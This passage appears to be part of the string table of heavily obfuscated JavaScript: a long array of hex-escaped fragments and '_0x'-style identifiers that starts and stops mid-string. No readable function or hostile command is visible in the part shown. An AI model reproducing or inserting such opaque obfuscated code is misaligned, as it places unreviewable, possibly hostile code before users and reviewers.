x76\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x71\x5c','\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x68\x5c','\x5c\x74\x5c\x27\x29\x5d\x28\x35\x34\x2c','\x31\x47\x5c\x27\x29\x7b\x42\x20\x35\x66','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x37\x5c','\x5d\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x20\x31\x6f\x3d\x47\x3b\x4b\x28\x31\x6f','\x31\x4e\x5c\x5c\x31\x44\x5c\x5c\x44\x5c','\x37\x5c\x5c\x61\x5c\x27\x29\x7c\x7c\x31','\x7c\x62\x62\x7c\x62\x39\x7c\x62\x32\x7c','\x59\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x4d\x7c\x64\x4c\x7c\x64\x4a\x7c\x64\x43','\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x5c\x5c','\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x7c\x39\x41\x7c\x61\x39\x7c\x61\x72\x7c','\x7c\x5f\x30\x78\x35\x34\x38\x64\x35\x37','\x6b\x7c\x67\x4d\x7c\x68\x6d\x7c\x68\x49','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x79\x5c','\x35\x7c\x62\x34\x7c\x62\x33\x7c\x62\x68','\x32\x32\x3b\x4b\x28\x33\x61\x28\x5c\x27','\x5c\x32\x42\x5c\x5c\x32\x42\x5c\x5c\x31','\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x35','\x67\x49\x7c\x67\x48\x7c\x67\x47\x7c\x67','\x5c\x5c\x66\x5c\x27\x29\x2b\x35\x56\x2b','\x5c\x27\x29\x5b\x31\x36\x28\x5c\x27\x5c','\x31\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31','\x33\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x78','\x29\x3a\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x65\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x27\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x5d\x28\x34\x37\x29\x2c\x31\x30\x21','\x35\x34\x30\x37\x36\x35\x7c\x5f\x30\x78','\x31\x33\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c','\x36\x65\x7c\x78\x36\x32\x7c\x78\x36\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c','\x3a\x32\x57\x5b\x56\x28\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c','\x5c\x68\x5c\x5c\x6f\x5c\x27\x29\x2b\x58','\x28\x31\x55\x5b\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x6f\x5c\x5c\x64\x5c\x27\x29\x3d\x3d','\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x68\x5c\x5c\x72\x5c\x27\x29\x2b\x50','\x7c\x64\x33\x7c\x62\x41\x7c\x62\x42\x7c','\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x7a\x5c','\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x38','\x5c\x27\x5d\x28\x33\x35\x5b\x5c\x27\x35','\x65\x5c\x5c\x70\x5c\x5c\x37\x5c\x27\x2c','\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x37','\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x36\x5c','\x38\x7c\x5f\x30\x78\x31\x38\x32\x31\x61','\x5c\x37\x5c\x27\x5d\x28\x46\x28\x5c\x27','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x38\x5c','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x29\x29\x3b\x54\x7b\x42\x20\x32\x59\x3d','\x37\x66\x7c\x5f\x30\x78\x34\x36\x61\x36','\x27\x29\x7d\x7d\x54\x20\x31\x38\x20\x36','\x31\x68\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78\x5c','\x33\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29','\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79','\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x39\x5b','\x5c\x34\x5c\x27\x29\x5d\x28\x31\x66\x28','\x5c\x72\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x5c\x31\x50\x5c\x5c\x4d\x5c\x5c\x6b\x5c','\x61\x5c\x27\x2c\x46\x28\x5c\x27\x5c\x5c','\x38\x5c\x5c\x43\x5c\x27\x29\x2b\x47\x28','\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64','\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c\x27\x5c','\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x6f','\x29\x2c\x36\x62\x3d\x24\x28\x37\x76\x29','\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x2b\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x65\x5c\x27','\x29\x29\x2f\x34\x64\x3b\x4b\x28\x34\x50','\x5b\x31\x70\x28\x5c\x27\x5c\x5c\x31\x5c','\x3f\x39\x69\x2e\x63\x70\x28\x63\x2b\x32','\x33\x61\x3b\x4b\x28\x32\x73\x28\x5c\x27','\x5c\x5c\x31\x5c\x5c\x49\x5c\x27\x2c\x5c','\x32\x6c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x52\x5c','\x5c\x27\x29\x29\x3a\x24\x28\x59\x29\x5b','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a','\x7c\x5f\x30\x78\x35\x39\x34\x37\x30\x34','\x42\x20\x31\x32\x3d\x47\x2c\x32\x4b\x3d','\x5c\x31\x5a\x5c\x5c\x31\x51\x5c\x5c\x31','\x5c\x6a\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x66\x5c','\x2b\x5c\x27\x5c\x27\x29\x5b\x31\x70\x28','\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x68\x5c\x5c\x6f\x5c\x27\x29\x2b\x32\x6e','\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27\x29\x5d','\x37\x6e\x2b\x32\x69\x28\x32\x68\x28\x5c','\x30\x7c\x5f\x30\x78\x31\x35\x64\x62\x65','\x27\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71','\x7b\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27','\x7c\x78\x37\x30\x7c\x78\x33\x38\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c','\x31\x6d\x5c\x5c\x64\x5c\x5c\x32\x5c\x27','\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29','\x32\x36\x66\x35\x38\x66\x7c\x5f\x30\x78','\x5c\x27\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c','\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x78\x33\x66\x33\x30\x38\x61\x7c\x5f\x30','\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x33','\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c\x27','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c','\x29\x7d\x28\x29\x29\x2c\x39\x34\x28\x5c','\x5c\x31\x31\x5c\x5c\x36\x5c\x5c\x32\x5c','\x5c\x31\x4e\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x35\x5c','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x72\x5c\x5c','\x66\x5c\x5c\x33\x5c\x27\x29\x29\x29\x2c','\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x37\x5c\x5c\x31\x49\x5c\x5c\x71\x5c','\x46\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c\x31','\x7a\x5c\x5c\x74\x5c\x27\x29\x29\x5b\x31','\x27\x29\x2b\x32\x30\x28\x5c\x27\x5c\x5c','\x5d\x28\x36\x59\x29\x5b\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c','\x5c\x27\x5c\x5c\x31\x41\x5c\x5c\x71\x5c','\x66\x37\x62\x62\x64\x7c\x5f\x30\x78\x31','\x27\x5c\x5c\x5a\x5c\x5c\x62\x5c\x27\x2c','\x39\x30\x35\x7c\x5f\x30\x78\x35\x63\x33','\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x41\x5c','\x29\x29\x7b\x32\x6d\x20\x34\x51\x3d\x32','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x44','\x78\x5c\x5c\x31\x5c\x5c\x49\x5c\x27\x29','\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x2c','\x27\x5d\x28\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x3b\x24\x28\x32\x6e\x28\x5c\x27\x5c\x5c','\x39\x64\x65\x32\x63\x7c\x5f\x30\x78\x33','\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c','\x28\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c','\x7a\x5c\x27\x29\x29\x7d\x7d\x4b\x28\x33','\x32\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x6e\x6d\x6c\x56\x65','\x74\x5c\x27\x29\x3b\x54\x7b\x32\x6d\x20','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6b','\x27\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70','\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77','\x63\x33\x35\x39\x7c\x5f\x30\x78\x33\x32','\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69','\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x6f\x5c\x5c\x72\x5c\x27\x29\x2c\x5c','\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x5d\x5b\x31\x30\x5d\x5b\x32\x79\x28','\x4e\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x70','\x5c\x34\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x72\x5c','\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27','\x5c\x27\x29\x5d\x28\x34\x78\x5b\x53\x28','\x2c\x33\x79\x5b\x31\x79\x28\x5c\x27\x5c','\x33\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x35\x5c','\x42\x20\x31\x73\x3d\x47\x3b\x4b\x28\x31','\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x45','\x5c\x6f\x5c\x5c\x34\x5c\x27\x29\x21\x3d','\x34\x7c\x68\x58\x7c\x69\x33\x7c\x69\x32','\x72\x5c\x5c\x7a\x5c\x27\x29\x3d\x3d\x3d','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x5c\x35\x5c\x27','\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x5c\x33\x5c\x5c\x43\x5c\x5c\x75\x5c\x27','\x27\x29\x29\x7d\x29\x2c\x38\x74\x28\x4f','\x29\x5d\x28\x29\x5b\x53\x28\x5c\x27\x5c','\x6b\x5c\x5c\x32\x75\x5c\x5c\x31\x37\x5c','\x5c\x68\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x27\x29\x29\x7d\x29\x29\x7d\x7d\x7d\x28','\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c\x27\x29','\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32','\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70','\x63\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x32\x5c\x5c\x66\x5c\x5c\x6b\x5c\x27','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c','\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x27','\x7b\x70\x3d\x70\x2e\x63\x6e\x28\x39\x68','\x6a\x4f\x42\x54\x46','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c','\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x27','\x28\x59\x29\x5b\x5c\x27\x5c\x5c\x70\x5c','\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x32\x34\x3d\x34\x31\x3b\x4b\x28\x32\x34','\x4f\x28\x33\x6c\x2c\x37\x45\x29\x7b\x33','\x31\x62\x66\x37\x7c\x5f\x30\x78\x33\x62','\x66\x65\x32\x39\x7c\x5f\x30\x78\x32\x37','\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29\x3b','\x7c\x65\x5a\x7c\x65\x59\x7c\x65\x58\x7c','\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x75\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5c\x76\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c','\x5c\x75\x5c\x27\x29\x29\x37\x63\x5b\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f','\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c\x35\x5c','\x24\x28\x32\x37\x28\x5c\x27\x5c\x5c\x31','\x63\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x66','\x26\x5c\x27\x5c\x27\x21\x3d\x32\x56\x5b','\x7d\x54\x20\x42\x20\x32\x6a\x3d\x5c\x27','\x36\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x63\x31\x30\x37\x62\x7c\x5f\x30\x78\x31','\x5c\x63\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c','\x5c\x27\x29\x21\x3d\x3d\x6e\x28\x5c\x27','\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x36','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c','\x52\x28\x35\x53\x2c\x33\x4d\x29\x7b\x42','\x5c\x33\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36','\x63\x30\x38\x35\x7c\x5f\x30\x78\x34\x65','\x5c\x32\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x37\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c','\x27\x29\x5d\x3d\x5c\x27\x5c\x5c\x78\x5c','\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x66\x5c\x27\x29\x29\x2c\x33\x76\x3d\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x64','\x5c\x5c\x33\x5c\x27\x29\x21\x3d\x3d\x53','\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x77\x7c','\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x76\x5c','\x5c\x33\x5c\x5c\x6b\x5c\x5c\x33\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x6f','\x7c\x67\x62\x7c\x66\x30\x7c\x65\x73\x7c','\x61\x45\x7c\x61\x44\x7c\x61\x43\x7c\x61','\x27\x29\x7d\x33\x48\x5b\x53\x28\x5c\x27','\x29\x29\x38\x67\x28\x59\x29\x5b\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x49\x5c','\x5c\x66\x5c\x27\x29\x2b\x58\x28\x5c\x27','\x5c\x41\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c','\x7c\x5f\x30\x78\x35\x37\x34\x66\x31\x30','\x70\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x2c','\x31\x65\x64\x7c\x5f\x30\x78\x37\x31\x64','\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x31','\x30\x78\x31\x62\x64\x66\x31\x62\x7c\x30','\x49\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x3b\x4b\x28\x35\x64\x5b\x46\x28\x5c\x27','\x27\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36','\x29\x29\x2b\x36\x42\x29\x7d\x7d\x54\x7b','\x30\x78\x33\x38\x31\x35\x33\x37\x7c\x5f','\x2b\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c','\x27\x29\x2c\x31\x39\x5b\x5c\x27\x5c\x5c','\x7c\x64\x41\x7c\x64\x4b\x7c\x64\x51\x7c','\x31\x32\x3b\x4b\x28\x31\x69\x28\x5c\x27','\x28\x33\x39\x29\x7b\x42\x20\x34\x49\x3d','\x3d\x32\x69\x28\x32\x68\x28\x5c\x27\x5c','\x42\x20\x33\x5a\x3d\x56\x3b\x38\x64\x5b','\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6d','\x34\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29','\x2b\x31\x56\x2b\x28\x6e\x28\x5c\x27\x5c','\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x39','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35','\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x62','\x3d\x36\x6d\x5b\x36\x6b\x5d\x5b\x32\x79','\x29\x29\x2c\x32\x50\x3d\x32\x50\x5b\x31','\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x29','\x35\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x35','\x29\x5b\x32\x30\x28\x5c\x27\x5c\x5c\x31','\x29\x29\x7d\x29\x3b\x27\x2c\x36\x32\x2c','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x43','\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c','\x30\x78\x32\x30\x33\x61\x39\x61\x7c\x73','\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63\x5c','\x34\x5c\x5c\x68\x5c\x5c\x66\x5c\x27\x29','\x35\x5c\x5c\x64\x5c\x27\x29\x29\x26\x26','\x5c\x55\x5c\x5c\x78\x5c\x27\x2b\x5c\x27','\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f','\x5c\x5c\x31\x62\x5c\x5c\x37\x5c\x5c\x62','\x30\x63\x62\x7c\x5f\x30\x78\x32\x64\x30','\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x27\x29','\x2c\x34\x74\x3d\x33\x54\x5b\x6e\x28\x5c','\x31\x47\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c','\x5d\x28\x31\x30\x2c\x34\x38\x29\x2c\x34','\x41\x7c\x68\x7a\x7c\x68\x79\x7c\x68\x78','\x74\x5c\x27\x29\x5d\x29\x38\x78\x5b\x31','\x27\x29\x2b\x31\x56\x2b\x28\x6e\x28\x5c','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x34\x5c\x5c\x33\x5c\x5c\x68\x5c\x27','\x7c\x61\x61\x7c\x61\x67\x7c\x61\x66\x7c','\x27\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c','\x29\x5d\x28\x33\x76\x29\x3b\x31\x38\x28','\x29\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x61\x5c\x27\x2b\x6e\x28\x5c\x27\x5c','\x33\x5c\x5c\x34\x5c\x5c\x31\x5c\x27\x29','\x37\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37','\x31\x5c\x5c\x31\x78\x5c\x27\x2c\x5c\x27','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x30\x78\x38\x39\x32\x35\x31\x65\x7c\x78','\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c','\x32\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x34\x28','\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x75','\x5c\x62\x5c\x27\x2c\x6e\x28\x5c\x27\x5c','\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x64','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x79\x3d\x38\x47\x28\x38\x46\x29\x29\x7d','\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c','\x33\x5c\x5c\x31\x6d\x5c\x5c\x32\x31\x5c','\x5c\x5c\x31\x5c\x5c\x55\x5c\x5c\x78\x5c','\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c','\x38\x33\x35\x7c\x5f\x30\x78\x32\x33\x39','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x45\x5c','\x5c\x76\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x5c\x5c\x75\x5c\x27\x2c\x5c\x27\x5c\x5c','\x4d\x5c\x27\x29\x7d\x29\x2c\x24\x28\x5c','\x5c\x5c\x44\x5c\x5c\x38\x5c\x5c\x31\x31','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x37\x5c\x27','\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c\x61\x5c','\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44','\x34\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x7a\x5c','\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x68\x5c','\x6b\x5c\x5c\x31\x5c\x27\x29\x3d\x3d\x3d','\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x34\x5c\x5c\x7a\x5c\x5c\x64\x5c\x27\x29','\x66\x64\x37\x34\x35\x7c\x5f\x30\x78\x35','\x31\x59\x29\x7d\x29\x2c\x24\x28\x47\x28','\x36\x5c\x27\x5d\x28\x29\x5b\x4e\x28\x5c','\x37\x4e\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c','\x34\x5c\x5c\x75\x5c\x5c\x66\x5c\x27\x29','\x78\x31\x37\x63\x38\x33\x35\x7c\x78\x36','\x27\x29\x5d\x2d\x36\x64\x7d\x2c\x33\x45','\x33\x39\x63\x66\x37\x65\x7c\x5f\x30\x78','\x6b\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x2c\x5c','\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x36','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68','\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x71\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x5c\x27\x29\x29\x7b\x42\x20\x35\x61\x3d','\x32\x6b\x2c\x31\x56\x29\x2c\x33\x4a\x3d','\x5c\x27\x5c\x5c\x35\x5c\x27\x29\x2c\x33','\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x37\x5c','\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x62\x5c','\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x27\x29\x29','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61\x5c','\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63','\x5c\x5c\x36\x5c\x5c\x74\x5c\x27\x29\x29','\x27\x5c\x5c\x31\x49\x5c\x5c\x6a\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x63\x5c','\x37\x62\x36\x7c\x5f\x30\x78\x34\x39\x61','\x61\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35','\x5c\x5c\x71\x5c\x27\x2b\x36\x6f\x2b\x5c','\x71\x5c\x5c\x76\x5c\x5c\x33\x5c\x5c\x49','\x35\x5c\x5c\x31\x74\x5c\x5c\x4d\x5c\x5c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x27','\x5c\x36\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c','\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x76\x7c\x7c\x63\x75\x7c\x63\x73\x7c\x63','\x63\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x61\x5c\x27\x5d\x28\x33\x47','\x5c\x27\x5d\x28\x29\x3b\x34\x69\x5b\x53','\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c','\x5c\x5a\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x33\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x27','\x27\x29\x5b\x32\x66\x28\x5c\x27\x5c\x5c','\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4f','\x38\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c','\x7a\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x5c\x61\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x5c\x38\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x6b\x5c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x36\x5c','\x55\x7c\x66\x42\x7c\x66\x6b\x7c\x66\x41','\x66\x39\x35\x7c\x5f\x30\x78\x31\x63\x66','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c','\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x33\x5c','\x78\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x79','\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x63\x66\x66\x7c\x5f\x30\x78\x34\x34\x38','\x59\x29\x2c\x33\x38\x3d\x33\x34\x5b\x31','\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x3d\x3d\x3d\x31\x54\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x31\x66\x7c\x5f\x30\x78\x34\x63\x38\x39','\x53\x7c\x65\x4c\x7c\x65\x52\x7c\x65\x51','\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x36\x5c','\x75\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x5c','\x6f\x5c\x5c\x38\x5c\x27\x29\x2c\x5c\x27','\x31\x77\x5c\x5c\x4